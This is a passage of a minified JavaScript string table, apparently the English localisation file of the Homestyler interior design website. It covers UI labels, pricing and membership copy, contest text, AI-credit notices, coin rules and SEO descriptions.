description","footer.homeowner":nl,image_last:"You've reached the last image","toolpricing.btn.learnmore":Z,"contest.theme":ll,"AIGC.dashboard.designstyle":"Choose design style",portfolio_membership_name:"Portfolio Membership","mobilepage.iostitle1":"Homestyler Interior Room Planner App","blkfriday22.buytwelve":"Get 3 extra months free","teamlicense.addseats.rule2":"Unit Price = {remainDays}\u002F31 days * ${price}","aigc.resultpage.social.checkbtn":"Check Now","newuser.step1title":"To better personalize your experience, tell us about you~","contestlist.filterall":aG,"plannerpg.other.sec5ctn":"One-click export BOM, floor plan and DWG drawings.","gallery.designtemplate.description":"{num} results for diverse empty room templates and room designs","avatar.security.delete.fail2.log":"Log in again",global_chart_regionalranking:"Regional Ranking",web_hashtag_title:"Choose a Project to Submit","phone.or.email":"Mobile phone\u002FMailbox","contest.detailpagedescr":"{contestname}-{contestdescription}","ai.modeler.upload.picture.error.tip":"Image detection failed, please try again.","newuser.collectbutton":mt,seo_template_description:"Hundreds of diverse empty room templates and rich room designs","editProject.content.myrender_type_6":"AI Styler","teamlicense.pricing.addseat":nm,"mgm3.claimwdw.tab2":bD,"invoice.fillin.ctn5":bH,"newuser.getstarted":"Getting Started","teamlicense.pricing.step1title":"Select a team to upgrade",design_services_edit:aC,"design.tablerow11":"Discount","homepage.bottomtitle2":"Communicate with {10 million+ designers} worldwide!","publish.ugc.sale":"For sale?","gallery.designtemplate.detail.tdktitle":"{templatename} by Homestyler for you to jumpstart creative ideas in hundreds of room templates and designs.",portfolio_ask1:"What is Portfolio Membership?","ai.modeler.upload.error":"Sorry, something is wrong…","aidarate.filter.unrated":"Unscored","newuser.youcanalso":"You can also learn more from","workspace.codeentry":"My Discount Codes","homepage.loggedin.earnpoints":"Complete the task and earn","design.tabletitle2ctn1":"Everything in Starter Package, plus:","editproject.projecttype":"Project Type",sub_venues_web:" Sub-venues ","app.layout.guide.step3":"Create images with one click","AIDA.Sep.Ranking":"AIDA September Ranking","editproject.trynow":"Try now",post_number:"Upload limit reached","search.resultfilterofficial":"Official Contents","share.success.note":"Get a chance to win a prize!","AIGC.dashboard.credit.hint":"{num} AI credits will be deducted every time a design image is generated","newuser.freeacess":"Free Access","search.filterfeature":"Features","search.resultsubtitlepost":"{num} results for {keywords} interior design tutorials, floor planning courses, and home decor posts",limitedto5times:"Limited to 5 times per day — upgrade for unlimited rendering",web_size:"Size","cybermon22.titleline1":"{Best Deal} of the Year Extended!",designer_message_reject_by_admin:"Sorry, your message is inappropriate, the service has ended.","coincenter.go":"Go","ai.modeler.text.generate":"Text-to-Model","contest.rankhot":"Hot","AIGC.pricing.product.hint":"Each generated AI image consumes 10 AI credit (for AI Designer and AI Styler). Each generated AI model consumes 20 AI credits (for AI Modeler).","ai.modeler.credits.title":"Modeler Credits","teamlicense.result.successSubTitle":"We are directing you to the team console in {time} seconds…","homepage.intropoint3test2":"Step 3 View","pricing2.whatstyler2":"Styler membership allows you to have unlimited access to all premium models and template designs. Portfolio members can receive design service orders, customize their personal homepages, and gain platform traffic exposure support.","newuser.step3name":mf,"coincenter.ch":my,"styler.verify":"VERIFY","AIGC.dashboard.album.selected":"{num} image(s) selected",imgalt_deepforest:"Modern glass building surrounded by lush trees, outdoor seating, and reflective pond, by Mirjana Nikic in Homestyler.",earned_badges:"Earned on {num}",personal_page_services:"Listing Designer services ","app.layout.view.hint":"Choose and save your own view above","coincenter.bt.title":"Beginner Tasks","ai.modeler.num.select":"{num} model(s) selected","ai.designer.credits.title":"Designer Credits","mycode.code.name":lw,"AIGC.appMGM.number":"AI credits","gallery.challenge.detail.tdkkeywords":nn,portfolio_membership_hover:"Portfolio membership is a membership benefit that helps you acquire more design clients.","coincenter.create":"Create 1st design and render 1 image",portfolio_subscription_keywords_1:"Exposure","contest.themecity":"City","editproject.fillinlocation":"Please fill in the project location","aigc.tdktitle":"AI home designer","mobilepage.contesttitile3":"Fun Design Challenges","publish.ugc.floortemplate":"Floor Plan Template","viptimeinfo.renew":no,"contactus.grow.page1":"Interior Designer Solution","autorenew.totalseats":"Total Seats",support_globalchart:"Support","design.tablerow2":mJ,coins_rules_answer4:"All earned coins have a minimum validity period of one year. The expiration dates are twice a year, on June 30th and December 31st. On each expiration date, all coins earned before that date in the previous year will expire.\u003Cbr \u002F\u003E\r\nFor example, coins earned before June 30, 2022, will automatically expire and be cleared at 23:59 on June 30, 2023. Coins obtained after June 30, 2022, will automatically expire and be cleared at 23:59 on June 30, 2024.\u003Cbr \u002F\u003E\r\n*The expiration date of coins returned due to failed renderings and other reasons will still be calculated based on the original acquisition date of the coins (not the date the coins were refunded).\u003Cbr \u002F\u003E","design.tabletitle3sub":"Stuck at drawings? We help you create the 3D floor plan!","contest.duration":"Duration",my_badges:"My Badges","aigc.tdkkeywords":"Interior ai designer, ai room designer, ai photo, image to image, automated design, aigc, custom style, custom design, interior design, space planning, home décor style, furniture arrangement, color combination, decorative rendering, HomeStyler",web_services_button:"Become a listing designer","pricing2.bubble.grad":"-0.2",design_services_portfolio:mO,ai_moodboard_reset:aF,"aidecor.pricing.title":"Unlock Styler to access premium templates",web_form_design_needs_example:"You might say: I like a modern minimalist style, prefer using neutral tones throughout, and need ample storage space to keep the room organized and tidy, etc.","contest.thememonthly":"Monthly Challenge","avatar.security.delete.reason4":"Can't find people to follow","ai.tools.more.coming":np,community_intereated:"You may be interested in",liest_deliverables_floorplan:lE,"app.layout.guide.step2":"Pick out some furniture",trash_gallery_move_trash_delet30:nj,"ask.for.votes":"Ask for votes","AIGC.dashboard.album.member":"For membership only","forum.likebutton":dX,"ai.modeler.category.hint":"Please enter the category name to search.","fp.title":"Free 3D Home Design Software | 1M+ Models & Cloud Rendering - Homestyler","gallery2.nofollowing":"Looks like you're not following anyone yet.",aida_votefor_web:"Vote for 5 entries","logined.home.mydesign.usetemplate":"Use Template",design_services_empty_create:"Create portfolio","aidarate.btn.creative":"Creative",list_time_1:"1-7 days",portfolio_popup:"Upgrade your membership to personalize your design homepage","pricing2.buytogether":"Buy Together and Save More","design.tablerow12col2":"For rooms that exceed the area limit, please place 2 orders.","coincenter.donthave":"You don't have enough coins. Please complete tasks to get more coins.","invoice.myorders.status2":"Manual review in progress","contest.detailpagetitle":"{contestname} - Interior Design Challenges on Homestyler","design.step3ctn":"With the agreed final concept, we will deliver a design within 7 working days. And we will revise it according to your comments.","design.reviewname3":"Jessica M., the United States","design.tabletitle3ctn1":"A precise 3D floor plan project","editproject.updatedate":"Updated",ai_moodboard_zindex_bottom:"Send to Back",portfolio_ask4:"Are there discounts for purchasing multiple memberships?","Current.number.votes":"Current number of votes: {num}",learn_2024_bootcamp_bulid:nq,"design.tablerow4hover":"A 2D floor plan with the layout planning of furniture for your room; delivered along with each design concept.","render.status.queue":"Queued...","contest.dayscountdown":"{day}d left","AIDA.Annual.Design":"This work is participating in: ","ai.modeler.generate.tip1":"Special symbols are not supported.","editproject.startdesigning":"Create My Own Design","navibar.affiliateProgram":"Affiliate Program","avatar.tag.profile":dO,"aigc.resultpage.go3d.real3dctn":"Ready to start a real 3D project? Just click here:","gallery2.signintoview":"Sign in to view the updates from people you follow.",community_comment_iamge_uploaderroe:"Upload Error","aidarate.text.total":mb,"editproject.tipstitle":"To be featured and presented in our Gallery design feeds, you need to:","mgm3.claimwdw.mysubbutton":"My Benefits",ai_planner_kitchen:mu,"navibar.learncommunity":"Community & Learn",hs_design_post_ai_assist_write_send:"Start writing",hire_icon_tips:"Listing designer are talents selected by the Homestyler team","invoice.fillin.ctn1.hint":"This email is used to receive invoices, please fill in the email address (required)",ai_moodboard_copy:lS,"comment.no.yet":"No Comments Yet","AIGC.MGM.number":lQ,"design.faqans7":"Please email us at Homestyler.business@service.alibaba.com","Draw.now.button":m_,portfolio_pricing:"Starts from $99 \u002Fyearly","myprofile.resetpwd":aF,design_services_confirm_remove:"Are you sure you want to remove this?","changeemail.success2":"Your email has been successfully changed!","render.status.fail":"Render Failed","ai.modeler.download.hint":"Download for membership only.","gallery.challenge.detail.tdkdescr":"{challengename} of {num} Homestyler home design competitions and interior design challenges available for you to unleash your design potential. Join the Homestyler Community to boost your creativity and challenge yourself. You will find endless inspiration and the best interior design here.","navi.learn.tutorial.ctn":nr,"AIGC.dashboard.album.compare":"Comparison","design.paysurveybutton":"Fill out the questionnaire",final_word_badge:"I just earned a badge on Homestyler, everyone come and try it out!",post_designservice:"Post design service intro",trash_model_move_trash_delete:"Models will be moved to Trash and cannot be restored after 3 days. Upgrade to restore from Trash anytime.","design.review1":"The Homestyler design team has met every requirement I had with my new rental apartment! Despite our lack of budget for replacing the old flooring and wallpaper, they managed to give a whole brand new look to our new rental apartment with furniture arrangement and delicate accessories! I would definitely recommend the affordable but high-quality design service from Homestyler!","contest.prizes":ns,rash_confirm_delete_design:"Are you sure you want to permanently delete this design?",web_form_design_needs_label:"Please describe your design needs",room_label_living_room:"Living Room","ai.modeler.generate.ctn":"For example, \"Royal exquisite and luxurious Gothic chair\", or \"A little cat - girl wearing a black cape, holding a pumpkin\".","gallery.designstyler.description":"{num} design style plans for home decor ideas and interior design inspiration","beginnerguide.videorender.hint":"Try out what amazing videos you can make with the free video renders we gave you!","mydesigns.collaborate":"Collaborate with others",aggregated_hot:"HOT","fp.h2-3":"EXPLORE TRENDING 3D HOME DESIGNS","homepage.seoalt1":"Homestyler floor planner demo video",portfolio_membership_title:"High-performance tools to stand out & earn more",ai_planner_setting:"Floor Plan Settings",design_services_response_within_1_hour:"Response within 1 hour","fp.button.4":"View All 3D Models",public_profile_url:"Public Profile URL","newuser.retouch":kV,"voting.rewords.check":"Voting rewards",up_to15_characters:"5 to 30 characters (only lowercase English letters, numbers, or underscores are supported)",content_feedback_select:m$,"teamlicense.pricing.addSeat":nm,"draw.run.out":"The lucky draw opportunity has run out. Come back tomorrow~",learn_2024_bootcamp_beginner:nt,"webh5.mobileintro":"Play with real 3D home decor on Mobile App","gallery.designstyler.tdkkeywords":nu,"app.layout.guide.step2ctn":"Select furniture and place them in the floorplan",price_stairstyler:"Advanced Stair Styles & Parameters",AP_Status:eh,type_designservice:"Service Type","design.step3title":"Work online and revise the design",hs_design_post_ai_assist_write_style:bE,"search.communitytile1":"Millions of Design Ideas made with Homestyler {Online Floor Planner} & {Mobile App}",seo_template_price_paid:ef,"AIGC.pricing.product":"Credits",web_hashtag_description:"Only public designs are displayed. For editing designs or setting permissions, please go to \"My Designs\" page.",list_budget_3:"US$500-1000",content_feedback_optional:"Problem description (optional)","plannerpg.other.title":"Other Highlighted Features","design.tablerow12col4":"Each plan should be no more than 2690 ft² (250m²).","mgm2.newuser5renders":"5 renders","AIGC.popup.subtitle":nv,"affiliateprogrampg.promoteus.realestate.hover":"Provide a customer experience for real estate professionals that enhances commissions, expands client reach, and accelerates property sales at higher offer values.","vstudiopg.footer.title":bJ,"gallery.challenge.tdkkeywords":nn,"More.popular.designs":"More popular designs from the competition","contest.popularityaward":"Popularity Award","editproject.visibility":"Project Visibility","aigc.resultpage.go3d.airoombutton":"Go 3D Now","publish.ugc.floor":"A design template is a complete design that includes furniture.",design_services_delete_portfolio_projects_remain:"Delete portfolio? Projects will stay in your account",task_complete_button:"Go to Claim",trash_upgrade_membership:d_,"gallery.hashtag.detail.tdkdescr":"Browse {name}'s decoration design case here to get practical inspiration and trendy design to make your home decoration more beautiful and comfortable. Various {name} decoration cases and design schemes are waiting for your discovery.","AIGC.dashboard.subtitle.upper":nv,imgalt_patisserie:"Modern patisserie with large arched windows, greenery, and decorative plants, designed by Bonnie Gouws in Homestyler.","contactus.grow.title":"Grow your business with {Homestyler}",challenge_submission_successful:"Submission successful","design.tabletitle2":"Full Package",community_privacy_at_4:"Prevent anyone from mentioning me","design-service-canceled":"Order Cancelled","AIGC.appMGM.title":nw,price_designservice:"Price (USD)",coins_redeem_limit5:"Each account can redeem up to {num} times.","unsubscribe.content":"Click the “Unsubscribe” button to confirm opting out of all our promotional emails. But we will still need to send you important emails like billing and renewal notifications, or account and security alerts.","gallery.hashtag.description":"{num} results about home furnishing and interior design inspiration, here, you can search for your favorite interior decoration inspiration and design solutions through different tags.","design.reviewname1":"Giulia J., Italy","homepage.bottombutton1":dy,"AIDA.Overall.Ranking":"AIDA Overall Ranking","gallery.challenge.description":"{num} results for home design contests and interior design challenges","affiliateprogrampg.promoteus.title1":"Why promote Homestyler?","homepage.teammembermgt2":"Flexible sub-account management to assure team assets safety","contest.toolapp":"App","editProject.content.myrender_tips_AI":"You haven't generated any AI images.","publish.ugc.view":"View Reason",coins_rules_question4:"Coin Validity","ai.modeler.generate.num":"Each generation will cost {num} credits.  ","mobilepage.tailtitle1":"Ready To",ai_planner_bedroom:er,"gallery.designstyle.detail.tdkdescr":"Explore {num} home design styles including {stylename} in the Homestyler Gallery. Join the Homestyler creative community for endless inspiration in home design and interior design decor, furniture design, space planning.","invoice.fillin.ctn5.hint":"Such as contact information\u002Fswift code, etc. (optional)","AIGC.dashboard.album.feedback":"Are you satisfied with this image?",hs_design_post_ai_assist_write_keyword:"Keywords","ai.modeler.input.size.hint":"Please enter a number between {min}-{max}","editproject.private":dK,community_comment_iamge_rule:"Please upload images in JPG, GIF, PNG or JPEG format","musub.activate.basic":"Activate Code","app.layout.guide.step1":"Choose a room","gallerydetail.nopermission":"You don't have permission. This design is set as private.","mgm3.claimwdw.confirm":"The claimed gift will be valid immediately. Do you confirm to claim?","contest.registration":jc,"publish.ugc.sure":"Are you sure to delist this item？","design.pagedescr":"Homestyler provides affordable and efficient online interior design service provides. Let our professional interior designers bring your dream home into reality for as low as $69.\r\n","homepage.activityevent2":"Annual Design Award","newuser.75each":"2 renders","aidarate.sort.scoreAsc":"↑Score Low to High","AIGC.dashboard.showcase.slogan":"Go create with AI","invoice.fillin.contactus":"Let us know your problems","publish.ugc.coming":"Support for publishing designs to the app is coming soon.","pricing2.whatpromas":"What is Pro or Master or Portfolio?","contest.pagetitle":"Interior Design Challenges | Home Design Contests - Homestyler","mycode.range.toall":"Valid for all plans",design_services_remove:"Remove","pricing2.enterprisesub":"More customized solutions",AP_Status7:"After-sales service","newuser.beginnerstep3":"Drag and drop furniture","learn.first14second01":"What's New","editproject.tipstep4":"4. Recommend adding video, panorama or 720 virtual tour.",coins_rules_answer5:"Coin deductions will occur for violations such as:\u003Cbr \u002F\u003E\r\n1. Malicious comments and disrupt community order: 10 coins per comment.\u003Cbr \u002F\u003E\r\n2. Using others' work without permission: deductions vary by case.\u003Cbr \u002F\u003E\r\n3. Posting uncivil or fraudulent content: 20 coins per post.\u003Cbr \u002F\u003E\r\n4. Creating spam accounts with bots or manually: all coins forfeited and exchange privileges revoked.\u003Cbr \u002F\u003E",user_block_state_notify:"Operation failed. You have been restricted from interacting with the user.","mobilepage.review1":"Why People Love","popupwindow01.proplus":"Pay the difference to upgrade: ","mgm2.referralgift":"Referral Gift","design-service-conset":"Connect Payment Settings","design.toptitlesub":"Online interior design service tailored to Your Lifestyle and Taste","publish.ugc.amount.min":"The amount cannot be less than 0.5 USD.","gallery.designstyle.detail.tdkkeywords":nu,"pricing2.teamcontact":"or \u003Ci\u003Econtact sales\u003C\u002Fi\u003E(best for 20+ seats)",web_form_location_label:nx,visitor_page_description:"Explore the diverse badges awarded to our community members. See the honors and achievements others have earned and get inspired to join the quest for recognition. ","gallery.designstyler":"design-styler","homepage.seoalt7":"Homestyler room planner Video Tutorials",visitor_page_keywords:"visitor badges, community badges, badge discovery, user achievements, honor badges, explore badges, achievement list, recognition badges, earn honors, badge gallery","search.emptyhint":"Search for design, people, challenge, tutorial or post","contest.submitbutton":mj,"app.layout.save.confirm":"Save Design?","popularity.ranking":"{keywords} Popularity Ranking","contest.allStatus":"All Status",headtitle_model_market:"3D Home Design Material Marketplace: Free\u002FPaid Professional Interior Design Templates and Empty Room Templates","contest.awardeddesignapp":"Awarded App Designs",web_form_budget_label:"Budget (USD)",imgalt_gardencafe:"Modern coffee shop exterior with glass doors, wooden accents, and outdoor seating, designed by John Maat in Homestyler.","design.payorderdone2":"Please fill out the questionnaire and let us know about your design needs. You can find the link in your inbox on our website, or in your contact email.",description_material_market:"A vast selection of free and paid professional design templates and empty rooms templates to help your creative interior designs","contest.withtool":"with {toolname}","avatar.security.delete.reason6":"Other reason","contest.submitapponly":"Only app designs are eligible for submission","publish.ugc.agreement":"Agreement for Submitting Sellable Assets","gallery.houseplans.tdkdescr":"Explore {num} search results for house plans, home decor, and interior design to find creative inspiration in every style and color to create an amazing home environment. On our search page, discover the endless possibilities of home design.",AP_Status0:"Order placed","newuser.modelcollection":"Premium Model Collection",challenge_awards_prizes:ns,list_time_2:"8-15 days","homepage.h5topbutton1":"Floor Planner for {Web}","paypal.aepay2withlogo":"Buy through{aliexpress}",login_using_email:"Using email?","pricing2.watermark.remove":mN,"aida.vote.WeChat":"{keywords} is participating in the AIDA Design Competition Popularity Ranking. Please vote for your friend.","teamlicense.pricing.halfYearProduct":"6 months","AIGC.dashboard.upload.hint1":"{percentage} Image uploading…","5.votes.note":"Voted successfully. You've cast  {num} votes in total today.","publish.ugc.submit":aB,"contest.nosubmission":"Be the first one to submit!","AIGC.image.watermark.failed":"Watermark removal failed on some AI images.","design.faqque7":"Still have questions? Just contact us!",web_community_badges:"Badges",community_comment_post_failed:"Comment failed to post","ai.modeler.create.design":"New Design","mgm2.newuser7days":"7 days","nonlogin.3rdfloor.title":"HIGHLIGHTED FEATURES","team.aicredits.buy.title.hint":"You are purchasing AI Credits for {groupName}","footer.fordesigner":bK,"99.votes.web":"{num} votes","AIGC.dashboard.remaincredits.popup":"Credits will be used up soon. Buy more now.","seopg.navi.recommend":"Recommended",challenge_select_designs:"Select designs that meet the challenge requirements and submit them.",ai_moodboard_undo:"Undo","teamlicense.pricing.addSeatsTips":"The current team has {num} seats. The new seats will take effect immediately after purchase and will expire on {overtime}.","gallery.designstyler.tdkdescr":"Explore {num} design styles for your home at Homestyler Gallery. Join Homestyler Creative Community for endless inspiration in decorating, furniture design, space planning, and color palettes for home design and interior design.","app.layout.view":"Choose view",user_block_other_state_notify:"You have blocked the user and cannot operate.","app.check":"success","share.it.now":"The copy was successful. Share it now!","ai.modeler.title":ex,"aidesignerpg.roomloading.title1":"3D Design Generating…","learn.first14":"Team License Tutorials","personinfo.country":"Country or Region","newuser.step2title":"Welcome aboard! Here are free render gifts for you~","aigc.resultpage.social.joinbtn":bk,hs_mgm_style_claim:mh,upgrade:ek,web_services_message_empty_title:"No design service messages.","frontpage.tdkkeywords":"floorplanner, floor planning, interior modeling, realistic and fast rendering, AIGC, AI decoration, material editor, lighting editor, interior finishes, model library, web-based, cloud-based, BOM, export drawings, Panorama virtual tour, grow effect animation, collaborate as a team, kitchen & bathroom design, mobile app, virtual studio, AR, VR, 3D modeling service, design service, affiliate program, partner, community, easy to use, get inspiration, start free, design challenge, Homestyler gallery","design.tabletitle2ctn4":"Realistic renderings and virtual tours",ai_planner_floor_area:"Floor Area","contest.morebutton":"More {Challenges}","design.tablerow1":"3D Floor Plan","seopg.search.default":"Search thousands of home design guides and interior design ideas","pricing2.card":ey,"mobilepage.videotitle3":"with Homestyler?",seokeywords_materialmarket:"3D cloud design, interior design, interior decoration, interior design template, floor plan template, design renderings, professional renderings, interior design materials, interior design templates","design.step1title":"Kick off the project","mobilepage.toptitle3":"Homestyler App is a real 3D home décor app and a creative community for design lovers all over the world with new design challenges every day.",gotopost_globalchart:"Post Now","editproject.webtool":"Homestyler Floor Planner for {Web}","ai.modeler.satisfy.ques":"Are you satisfied with this model?",room_label_hallway_room:"Entrance & Hallway",share_3d_model_page:"{username} created this collection of 3D models",challenge_entry_designs:mW,"teamlicense.pricing.renew":no,"newuser.watchnow":me,"webh5.downloadbutton":dJ,"specialoffer.tdkdescr":"Homestyler provides special offers for educational purposes, NPOs, large teams, and Influencers. Read details about who is eligible and how to apply for discounts or claim offers.","invoice.myorders.status1":"Generate Invoice",trash_model_quota:"Model quota exceeded. Restoration is temporarily unavailable","teamlicense.autorenew.addSeatsTips":"You are adding seats to your team","AIGC.dashboard.album.delete.btn1":p,"changeemail.successctn":"Please go to the new email and follow the instructions to activate the new email address.","gallery2.hashtagtitle2":"COMMUNITY","affiliateprogrampg.promoteus.title2":"Homestyler is the best 3D solution for interior designers, real estate, brands and retailers, schools and homeowners.",visitor_page_title:"Explore User Badges – Discover Achievements and Honors ",trash_restored_failed:"Restored failed","mobilepage.commutitile5":mM,"homepage.toptile2":"All-in-one Online Interior Design: Floor Planning, Modeling & Rendering","homepage.teamspace2":"Share designs within the team to collaborate on projects","ai.moodboard.poster.title":"Show off my AI Moodboard","affiliateprogrampg.promoteus.school.hover":"We exclusively provide educational discounts to students, teachers, and graduates, nurturing their design capabilities, laying a robust foundation for future careers, and assuring them of enhanced affordability and ease in practical learning endeavors.","mobilepage.availablefor":"*Available for both iOS and Android phones and tablets","pricing2.whatstyler":"What is Styler or Portfolio?","publish.ugc.template.design":"Design template","newuser.ytchannel":ls,"AIGC.dashboard.buymore":"Unlock more credits",portfolio_membership_content8:"0% Fees on Project Payouts",aida_desc_idea:"Design Concept","avatar.security.delete.btn":"Deactivate Your Account","design.tablerow12col5":"If your floor plan has 2 or more floors, please place 2 or more orders.",postnew_designservice:"Post new design service intro","contest.submittitle":"Choose a design to submit","design.faqque4":"How will I collaborate with my interior designer?","gallerydetail.teamnopermission":"You do not have permission to edit the design. If you need to edit or view it, please contact the team administrator or the owner of the design to authorize permissions.",design_services_create:eb,challenge_rules:"Challenge Rules","design.step2title":"Get 3 initial design concepts",photo_search_fault2:"Image search failed, please try again","mymenu.mgm.btn":nw,you_have_score_coins_left:"You have {score} coins left",design_services_upload_file:"Upload file","design.faqque1":"What is Homestyler's online interior design service?","app.layout.tips.success":"Success","homepage.learn2":lA,"mobilepage.contesttitile1":"Participate in","ai.modeler.app.post.community":l_,"homepage.top.iso":"Certified with ISO 27001 (Information Security Management System)","mobilepage.roomtitile3":"Rooms & Templates","redeem.limited_per_day":"Limited to {num} uses per day. Upgrade for more benefits",portfolio_promotion_words:"Upgrade to receive design service orders！ ","design.tablerow12col6":"During the delivery process, if the client does not reply for more than 45 days, the order will be automatically closed with no refund.","teamlicense.pricing.seatsLabel":"Seats","profile.q3ans2":kQ,watermark_remove:ei,"contest.apptab":"Designs for App",block_click_content:"You have blocked the user and can't view his\u002Fher content",trash_models:em,model_selling_price_web:"Buy ${Price}","AIGC.pricing.master.ctn1":"Enjoy 300 AI credits for free per month",referred_badge:"Referred","aidesignerpg.designopen.button":"Open this 3D Design","newuser.step3title2":"Complete the Beginner Guide & {Earn 5 coins} !","avatar.security.delete.title":"Deactivate Account","contest.allThemes":"All Themes","mobilepage.review2":"Homestyler App","contest.tool":lF,"mgm2.wdwtitle":"Send Your Friends Membership & You Earn Membership, Render or coins!","aigc.resultpage.social.discoverctn":"Discover styles you love in our gallery and bring them to your space:","global_button.toc":"I use Homestyler for {personal purpose}, and I have some questions\u002Fsuggestions for you",vote:"Vote","aigc.resultpage.social.peekctn":"Peek at what the cool crowd is designing and create your own masterpiece:","aigc.pricing.1st.ctn":"first time","plannerpg.other.sec6":"Web-based","learnpg.tail.title2":"Whether you are a novice or an experienced designer, our tutorials provide valuable tips to help you create stunning & functional designs.","design.tailtitlesub":"Affordable, efficient and personalized design service within reach!","publish.ugc.expired":"Review Expired","coincenter.check":"The claimed gift will be valid immediately with no return nor exchange.","publish.ugc.porfree":"Publish your design to the asset marketplace for others to use, either paid or free","contest.topnumber":"Top {num}","teamlicense.pricing.issue":"Payment issue?","gallery.houseplans.tdktitle":"Explore more ideas for 2026 - {num} ultimate searchable collection of house plans, home decor and interior design inspiration","homepage.toptile2test2":"An easy and time-saving online interior design tool for both professionals and amateurs.","mobilepage.videotitlesub":"Select a room or upload your own, paint the wall or floor, arrange furniture and render - just like that! Easily realize your dream home ideas at your fingertips!","contest.submit":"You have no submissions yet",trash_3d_model:"3D model","app.layout.guide.subtitle":"Choose a room and pick out some furniture. That's it! AI will do its best.",summer_task_500_tips:mV,my_coins:"My Coins",portfolio_question4:"Yes! Enjoy even bigger discounts when you purchase membership plans as a bundle. Click “Buy Now” on any plan to see if special bundle offers are available!","mobilepage.iostitle2":"Homestyler Free iOS 3D interior Design Room Planner for iPhone and iPad makes home design smarter, easier and fun.","topnavi.features":"Products & Features",challenge_my_contribution:"My contribution",trash_confirm_delete_model:"Are you sure you want to permanently delete this model?","homepage.btn":"Homepage",web_form_email_placeholder:"Enter your email","app.layout.guide.step1ctn":"Choose the type of room you want","mobilepage.videotitle1":"How to",portfolio_question5:"After purchasing a Portfolio membership, you need to publish at least 5 web design works (or upload renderings of at least 5 design works) and click the link to apply for admission to the Homestyler designer selection library. Our staff will complete your admission review within 7 working days.","plannerpg.other.sec2ctn":"Edit the color and materials of the models to match your design.","ai.modeler.original":"Original Image","design.faqans1":"Homestyler offers affordable, efficient, and personalized online design services for you! By completing a survey with detailed information about your room, as well as sharing your ideas and favored styles with us, we will arrange a professional interior designer to work on your project! For Starter package, you will get 3 design concepts (or mood boards) and furniture layout. And you will get a full 3D interior design with visualized design outputs with high-resolution renders and immersive virtual tour\u002Fpanorama if you choose the upgraded design package. ","mobilepage.commutitile1":"Get connected to","homepage.intropoint1sub":"Draw the floor plan in 2D and we build the 3D rooms for you, even with complex building structures!",blcoked_by_users:"Due to the user's setting, you can't view his\u002Fher content","forum.recommend":"You may also like …","contest.toolweb":"Web","avatar.goincenter.hint":"Discover treasures! Enter the Gold Coin Center here.","bookmark.gotit":"Got it!",portfolio_basic_content4:"Craft Your Professional Profile","ai.modeler.lack.credit.num":"Lack of credits ({num} credits left)","profile.q3":"Do you have to cooperate with other team members on Homestyler projects?","mgm3.claimwdw.insufficient":"Insufficient Amount","newuser.step1name":"About You",globalchart_rule:"Rule",word_illustrate:"editor’s choice","contest.expandall":"Expand All","platform.commission.rate":mR,"useragreement.tdkdescr":jV,"workspace.createnewdesigns":jL,"teamlicense.pricing.step2title":mK,daily_draw_regulation_web:"Daily draw rules: you can draw once every day if you cast 5 votes, and you can draw once again if you complete each task in the task list. Voting and doing tasks can get you chance to draw everyday!",get_badge_in_total:"Get {num}\u002F{total} badges in total","contest.toolrequire":"Tool Requirement","contest.pagedescr":"Join Homestyler for funny interior design challenges every week, have fun, practice creativity, vote and win prizes! Available for both Homestyler web floor planner and mobile app.","contest.noqualified":"No qualified designs yet","teamlicense.pricing.yearlyProduct":"12 months","topnavi.helpcenter.desc":ny,"AIGC.pricing.subtitle":"For AI Designer\u002F AI Styler\u002F AI Modeler\u002FAlMoodbroad\n","newuser.followanddesign":"Follow the Learning Path and build a complete design:","icon.close.txt":eg,"contest.creativityaward":"Creativity Award","gallerydetail.loading":"The project is being loaded. Please wait...",summer_task_title7:"Tuesday Update (GMT+8)","AIDA.Ranking.100":"AIDA August Ranking",hs_design_post_ai_assist_write_keyword_input_placeholder:"Enter keywords for a more accurate description","publish.shejijia.desc.placeholder":"You can explain the design idea: What inspired you to carry out this design? Meanwhile, for this competition, please explain the application path of AI technology, such as intelligent layout planning, material generation, energy-saving simulation, etc. Entries can be marked \"Completed\" if they have been completed \".",web_form_location_placeholder:"Your project location","pricing2.compare.aidecor.hover":"Access to premium templates, and can upload your own designs as AI templates, whose style can be automatically applied to all rooms","pricing2.dayfree":"{num}-day Free","homepage.new.title":"Book a {free demo} & talk with our sales","homepage.loggedin.subtitle1":"Hey, awesome designer! Experience the magic of Homestyler to","fp.button.2":"Design Now","forum.owncomment":"You cannot upvote your own comment.","mgm2.copybutton.blk":"Copy & Buy Now","design.tablerow7col2":"Multiple renders in all necessary angles (up to ten 4K renders)","coincenter.vr":ej,"contest.registration.contact.placeholder":"Please fill in your real and effective contact information.","beginnerguide.mydesign.hint":"The design you just made is here","publish.ugc.delete":"After deletion, only the published assets will be deleted; the source case will not be deleted","contest.noresultreset":aF,"ai.modeler.my.designs":bl,"homepage.introtitle":"HOW IT WORKS","num.likedit":"{num}liked it","comment.nomorelikes":"no more likes for now","ai.modeler.floorplanner.tips":"It will take about 10-20 minutes for importing the AI model to your Floor Planner～",imgalt_harmoney:"Spacious living room with wooden elements, large windows, cozy seating, and indoor plants, by SvetlySveva in Homestyler.","gallerydetail.notfound":"The link you followed may be broken, or the page may have been removed.",badge_keywords:"my badges, achievement badges, badge collection, reward showcase, personal accomplishments, milestone badges, earn badges, badge management, user rewards, activity badges","share.link.vote":"Share the link and invite your friends to vote for you",AP_TrackOrder:"Track Order","design.tablerow3hover":"Includes 3 moodboards to show you our furniture selection, style and color matching for your room; will be delivered within 3 working days after you complete the online questionnaire.","pricing2.enterfeature2":"3D model creation","app.layout.guide.step":"3 Steps to Get Started","newfooter.tag3.title":"Homestyler vs SketchUp","design-service-my":"My Services","contest.themeseason":"Season","mgm3.claimwdw.showmore":iZ,"mysub.renewbutton":"Renew Now","newuser.step2name":lc,"contest.themeactivity":ea,design_services_response_within_xx_minutes:"Response within {xx} minutes",photo_search_fault:"No product was found. Please try a different product.","design.faqans2":"With the Starter or Full design package, we help you to design the room! For the Starter package, you will get three design concepts (or mood boards) and the furniture layout. For the Full package, aside from everything you get from the Starter package, you will get a final 3D design with visualized renders. We will also produce virtual tours with which you could fully visualize your future room before they are real! ","blkfriday22.clockhour":"HRS","styler.tdkdescr":"Upgrade to the Styler membership and gain unlimited access to all featured collections with 3D models and 2D textures in all interior design categories of furniture, lamps, accessories, as well as varieties of template designs to accomplish interior design.","changeemail.poptitle":"Change Email","teamlicense.pricing.upgrade":ek,"myprofile.password":"Password","design.guranteectn":"If you're not happy with our deliveries, just let us know and we will do our best to make it right for you!","homepage.activitytitle2":"Discover Design Inspirations",Styler_member_knowmore:"The user has become a Styler member since {date}","gallery2.likenumber":i$,"pricing2.teamsub2":"Everything in Master, 